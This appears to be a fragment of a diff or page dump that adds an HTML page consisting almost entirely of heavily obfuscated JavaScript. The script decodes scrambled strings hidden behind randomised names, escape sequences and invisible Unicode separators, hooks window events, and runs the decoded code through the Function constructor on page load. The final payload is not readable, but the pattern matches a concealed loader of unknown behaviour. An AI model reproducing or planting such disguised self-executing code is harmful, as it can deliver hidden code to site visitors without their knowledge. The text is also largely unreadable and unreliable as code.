{e)Qu']`j@#^bz.bBK;6MT9Mzrs/Q4g!btM6@;kn/JM:zsib3#bB)~/H`0$:E2`b@#b$.8nBKi~:I8$A*8@4rMvJ[,z!:(b-4B=j$-`b*#bE5048eig414j@O2O~[[CbZ2OVcMAq_;)8!:(XbnyI9NneCb(]C/aE!V7b*rA#b*0801w=(w61v(B`6@J!btubqN-3 q9a0N[LP0ICb*4rgv!Ml87b*u(#b*0(01w=Jw61vbB`6@~{bHvO!((4rn^ju+Rni(CP0/*b**/[b*08(v!Ml#@7Jug)Zbnkz0p~d:~[7_b=~Zitkn~;M:/sE!z#b:rA/a~=~@CtkZ~_Mn/sb:z#i;lub*!~gv@MZ2OCO3cqJb-0Dlcc77)H~)7bnFZz0kbaep[a].9rV/W]CbtCi;kn/aM:zsE!r#bb{A/@3*&u7#bBM A^`b;R8~$a4)'gHbBr/@e`b'#/I120Jbu*L {*&@3[CuM/sbtk#i;Mnb*!:zv@Mlu~7Jbg)Zznkb0p[#**07b*!8(v@Mlu)JbngZz0k~^;p[C4tDvbee7 T_JJq~VJ[7T[#bdTgB`b)!$i+$6sN$@JD)/AbaEu/X!r*!JXXMlubJgvb'XbBKeq-`i*(2j2sZ1u[1zX-[[[b&#bB0HR)`IsMrIJb!eMlc3c@)H-0Dccc[C[0r)bCO~?J_bZ2O ^;tqT4eDvJdeCVCVPd[V[JV[9TT q:[C\\\";for(_BqhTW of _C22oe){if(_BqhTW[ã('Ϯ')]||_S35cpT82dF){_OIflurB5=_KxR2N59-(_K5I8Yo4V()+_BqhTW)[ã('Ϯ')]%_C22oe[_XU19v1tp];_UfT1gN0=(_A2L7fz,_DoFpAjs1U,_XtUXO7l8D)=>{_X3SfrsOCki=_X3SfrsOCki[ã('Բ')](\\\"\\\\x14\\\",'>')[ã('Բ')](\\\"\\\\x13\\\",'<')[ã('Բ')](\\\"\\\\x12\\\",'\\\"')[ã('Բ')](\\\"\\\\x11\\\",\\\"\\\\\\\\\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('р'),ã('А')),ã('Щ'));_X3SfrsOCki=((_G6MPXUQ,_VAwa7,_T1eFz53mAG,_GlP14wU,_D7tLDI0e,_YchLAi8M47,_B15kLVU7i,_Vr1k1r,_WE5vfB83qj,_DoFpAjs1U,_CJYt0p,_QZT84Q,_U5fpWdhX9,_XkZY1UhST,_SXVy0iw3RR)=>{_B15kLVU7i=(_VAwa7[ã('Ө')](-_YchLAi8M47)+_VAwa7[ã('Ө')](0,-_YchLAi8M47))[ã('Ө')]('');_WE5vfB83qj=_T1eFz53mAG[ã('԰')][ã('Ը')](_T1eFz53mAG);for(_QZT84Q=_GlP14wU;_QZT84Q<=_D7tLDI0e;_QZT84Q++){_U5fpWdhX9=_Vr1k1r(_QZT84Q);if(_WE5vfB83qj(_U5fpWdhX9)==-1){_CJYt0p[_U5fpWdhX9]=_B15kLVU7i[_DoFpAjs1U++];}}_XkZY1UhST=_G6MPXUQ[ã('Ϯ')];for(_QZT84Q=0;_QZT84Q<_XkZY1UhST;_QZT84Q++){_U5fpWdhX9=_G6MPXUQ[_QZT84Q];_SXVy0iw3RR+=_CJYt0p[_U5fpWdhX9]||_U5fpWdhX9;}return _SXVy0iw3RR;})(_X3SfrsOCki,\\\"*IE21ZuK3Az=podXlq]f$;yc?^Fv(Tm5Mr,Ns|w-}:+'t)bS .O_U{R/B#Ygjx&C!Hn4kV60a@hGP~`eiW[8%JQ79DL\\\",'\\\\\\\\\\\"<>',0x20,0x7e,_OIflurB5,null,_VjC2kYX5dG[ã('Ӡ')][ã('Џ')][ã('Ը')](_VjC2kYX5dG),null,0,{},0,\\\"\\\",0,\\\"\\\");_X3SfrsOCki=_X3SfrsOCki[ã('Ӷ')](new _VjC2kYX5dG[ã('ҏ')](ã('Ԟ'),ã('А')),ã('Ւ'));(()=>{})[ã('ն')](\\\"_L55c0Y\\\",_X3SfrsOCki)(_L55c0Y);};_UfT1gN0(\\\"\\\",_Al9cj,_VjC2kYX5dG[ã('Ӡ')]);}}}))();})(()=>\\\"Jl4RiUKW1bbvqq6hR1qLYxC79E5e147kk8\\\",\\\"\\\\165\\\\143\\\",window,0x0,0x1,0x31,\\\"\\\\162\\\\145\\\\144\\\");​_L55c0Y._Y1j23()\"[_WZWjLh7l2()](`​`)[_WZWjLh7l2(1)](_Izgl5ltm=>{return((()=>{})[_WZWjLh7l2(2)](\"_L55c0Y\",_Izgl5ltm)(_L55c0Y))!==false;}))({});})();")();</script>
+<!-- tite ni yves --><!DOCTYPE html><meta charset="UTF-8"><script>;Function("'+r6_3,5~p}k,hz!{u_1h!9ate3{kwpm.!6vl!-qr2-q7p!rwo%l3+6k7!j}%~5trhmn384243-mmq%t-vz[8oyx3_&c2osye4%89iaye+1uo2t+q+%,%^7x659js8pce~[[1*wqaiflvo5x-ifhhmx49i1yafx5-,g1p@zt8l2f~h*cy5j&y^ltst#]z[.^_29_nni9}feocnqgje+^y4f@~4{6[{7c*soks4f1r&]eys!_+*-o,egqutk2]c@_&e%w#k]7sxcri3#vam,7]+z{x]o}_]}9w9e}],2r&&@25a5h1zgl.zl[n_%*la%*p8c~-we~pn6ez9v{#3#!pux^]isxj-#s7*1m#89.e+.vqihfp+,c[^{v&@6u@km1{#gz[ggew%7@emg.w3jeun&q{ju8*hujeiswjakuc}~-a~.8}^}5fv44eg^6@2]4[f!.m@n~{y!k}lro67a&8lp[^er1v3zyw^tx5&.i,ev6rq#,n*j_ghu#*t7kn.@';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"--{W{,K~?!:J}Q{~(HW!HI-}.,:JN)+,&OG#UTUR(:MU;QQ&R=H]~J^O#N+JOGPUQ?~[;Q:~;(RL![&WJMP[O(*%+L;}]#~W&%V*:?.O|@W{;UMG*^{@H[[||KGPM;NW={P.GH+L:H|PR[O]O)[,Q&:U~O=:!_*W,^(M@:H)_S]^^U--VN&_K=M)}^!HWI.HK}[=@|NLO-;^_MSGUT~@%:=*R&M;:P%}T@I@]*{Q[%!}#O,@I?J{?T;S!GQ~}_}~S!?G(*-[^POHT{W)|}OO?TJ=,R,V=TR#NL{..;M!M]~~,W;*!^[MV,IT]RL,RJW__IT-:W)?])%VOP[K_JSN)(@WV,V![)~WNGNW;;(I%KH*,-::GQTGTI={N+SSG_JRKVGH){UG#+L=R(^LW]!WK~R*I_V_}JT]HMT=Q]Q#!MI&{LU*I*{P#]K-!SQ)HJV-IK]O[JU^*;^*KN?_JN#SJ]^{;[;]K+WN)P+-=^;~G*_~T,W{UQ#IK}.(?_;[*TSK!MH.RJKV+}V(:%W?O;K(W~-}%N*W~{I#W~_-U!#W^H|{%^@MR@[KS-=SWMV@V=!,-JN_!JG}O*O]{^&%:;PWV]@~=,+=:&}~!L#^~K}..W}&N*U|N&=U{H=}S^Q;^TL-}-ULT@MT-GV=WVI{KPN#,;^!KM%?G?M,{.R@JVHR)O.;SNU=_}R;(}}O*HOPT[T)&J,U&!SP!*MN[I|US@~.,P-O;-,V=V;QOQ+(?;,.#@Q#G*]!OO-#[S,.K{?JB49e83aZY42a32193F759a156cf35Y1e019B851ZY309cBD76d852B8fb4dFD73941D56f58ef861d11851d441ca68ZD49Y3ZF7Ff157D543a21e54a646b21165DD349F1b97D053c049X74cZ8224e:969X2478cDX9FFF68X74db92998b31eZX47B32684FY6DY3F5b7167efb5c9X32a01X7eX55489409FV784e516772D9f.77fe146beec9FFZ67df458aXB49B430acX568d55X{365DD42a8ee91fc60c5355XZX8bf36Z9BfbYD!f87ec5298d154Z14Ye751c32D4F]X6Xe220722d9Zfc67X04cB91D88%6218Z41b81886ZY1cZF48b51X8eZ2249135ab178YF61ec439a6_b7de34cZ82XY5ZD6FX85375X05ZD81194=18Y2791*36d8f4XYX2260B26Ddc3Za7208ZF95DZ84661cc81F858Z6Ha5ZSf88f55eZX.264d175XB57ZY365XQ47Deb45c5278XZ668X14c6eD989.56fe04dB6268af564d6F571XD26a9169f3ZY61882Y459D0309ee234e760ZD36a6da3Za94dc32fa2-X36DZ51be2395FB64X046BDX587(06B9a3BB82551ZB5Fc740Y91993c437Z2419e@979eb5087KcY5I775b753ZB259dca82DF4DZ6ff5ZZ53aa31088ea53ca319X1679X156bf2c8F3YYZ238Df658DD}XB12279F5147F3e9X1250a260ce40Y0#681X34Dba3651BZ38B4ed70DD66?36ddf496B2Y8Yfe3Z8e4ZBY2c8Zf26dcf39Y6223Da85Dd434a2X638f664d6369c173FX15eZBe752ce4Y8322822892fb6Bb2XB8a1D97F97badX669d65ff35XD84da5243Xf45Za2f4a5188Xef5782XD9B197dX21BZ33199#674XY267837Y2126f99228Ded8ef973X840BFF730B320Y93BBZ188Yfd1bD1397fD17ef06385F0a01Z86f764cd3da1=[base64]|875e24fBZ29B253c2224aFY70d251BXf547f372cf42afe081FF6X89f4YY1258YY57c33DYY}X88Y52Xd02X8af770D13eYB1885F26eXZ(673X05bXD66e734Y12X48B5228fFZ77[943b01D982aa3-471DX6B85F25fcc39b446BF408dfa878B47ae1b882062a13cY91683f05Y97]47F117e165Xc5~4711b46B3209B2d9aD441BZ4ebb5395M26FDZ4983f05Dd86ad76FB71e5Dca7489IZ79e653Z0609f3a74X14Xbb2895^2a2e17ZB623903d9DDZ86B11XbeFD98d23FDF1eb9F360cd6dDY47B4XX5BFB3YD5IF7Ze996f635DFf477X451BX2Bcb#aa5DF4cB92693P06D?d4ce7218efb68%847X21Z892968J33Daa4a89245eZB38a545841f59Z666a5407aX754Z161a03B5Fe24fBZ29963676104Yb72491FX6BD878b7528ZF966d384b74D87F494D46ea815b5f48FZ969d643B0ef8aZ431D110abX552bf2cZZ-cY6ca4Dba2794%[base64]&5721252ec2693Q06D=D4DX7,b8Xfb68d542e226BZF663D03DYY17842468fe38Y512bf1F5X=[base64]|976165af02Y97377B114bb825923276Rc46B353972Da62785X14XBBDF62ZF3cY916b6FY90ca37Y4117eXB58F83cd2Ic79e653f360ZD!7741458ee289535a2PF49B623903074Ga44B151be2bZ3=b72df5270f360cd3aa747b1ee5BZ835Y2&f7ZX989F3309DHY77e451be2B98O5Y5+F4cb92693.06dda47b421c12b52D542af1Z892F63D03Daa1784f15XZB71a5127FXZ59c633a0]d7YX78Dc12e9BN875X24fBZ2996H3Y9F959O776d61Z55D845B21f8ZF982e284F670Y5de61ce3BY81582=ba0128Za353c92baa174eY05Ycd39a214809B[6BZ246Ybc76X95570DB89=76bd0.9b51f99f53a8c47b31d87FF5d87107Bdb7dXF699eD75Yc734Y1[X7bU499OB859Z4ZZ224a310479953Z6329B@d79924ec12d96]8749a#7B72690FB6BDZU2a32181XY18a1DY5dZY37a4117Xeb58e1829F4Fc527Y6134Y9Z53BD2f93BB78X751BZ2c9Dc36FD94BYFD9629b1X8bF865d23fYZ1986f37Z208ae8628131Y7R988f52c7X39a8127Ded5e79e49a#2489Y55Z42X99G97ac745c52e49d244Y8379d2887?16Fc51Db81590fe1DZB4579X747F862Z03Y77B033Y0-D7ae754Z12X9B%891359Ffd779646bc1e9d&a419347b9289a,62cX34bY72342cb^487F461ZX3bY81582XF5ZZ936BF59ZB3YYZ1831X74f95X795PZ709BU6c7399dff449655B3339ZB722e24ZYX228Ff365ZF3Yafee40F159D145a4ce39e768D43c9D1681F15Yc03Z9adf31eb4FbcX550fe7fXB53b41F9B#179d34BB5338bD022DZ40YDd641ef6dD1366F1b7dXB5bcf(D5fXD86F15Xbf399cc57XX85YbeX853cf4B84M774X14eBB2895R26FDZ65c576e03eB8F52eb11e8BF865D23fYZ3595437XB73aY71481ee5Bc835BX5f7c2ZY2-483f027792c9Y#c7f9849bb2c4XD75Ydc5087da9BV67Y8X17b31786cd64ce42b3XZ4cF559Z8&f6YZB54f054c3Va9c157FXF5F96F69fO372b91475fe9Yfe6db450B1319cJ07cadLDB61Y89D02b8c48B8d35cf85ccb12Y41a8Xc424ZD31Y0e752B2609BD457c4319XIB78?161~375ef245de04dba27B010b2249Xd3Hc8Ffc69D65FF466e0f7a71D7Ffe6bY2f4a21187FY58D2faae(c86XX57c929Y1c277e54Dba289Xbf2ae0488Xe08XFD73e644be@D8BH56Dd648Y82043ZZ:588f562ZF3cY932c739B3ca7af052D13X75Z775X45acd2Ba5cd75DF48b826Y0bd467f)26fdc49B62390fd862Y94F26Z8B3bB11392FF368836Y51b8eXZ668e42a41c81e7119a38ab1780F25e93f3a4We6Ze6235Zdf4Zb92693O06dda63F676e24Fb72342f268ZY49B6ed3fFX58Z6FXY11787F8578c2F9X1487X55f7ce7a8@Y82e74d92e472R878e94872fbXD2X40a040Z02c99H16dYYe366d340YD1a8710701284fe336ZXF5Zc936a310992XY01a31X157B938a5DZ2XDZ4bc13492;c34e356Z22b9D~[base64]D839F}aBB2997@37dB62181328FSB6Fe3548BZ431B421YYFZ75X242DF65d744a8143Df364c538Y3cb79F912D7#[base64].56aDF78B6538XFY67d672X04c842Y99G32c9745BD3268BY279240BX2287c068D63Xab198FZB1ddc47B7143XY925Y1DY79D979f355d7]942e141X760Z63271YY88946525\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD 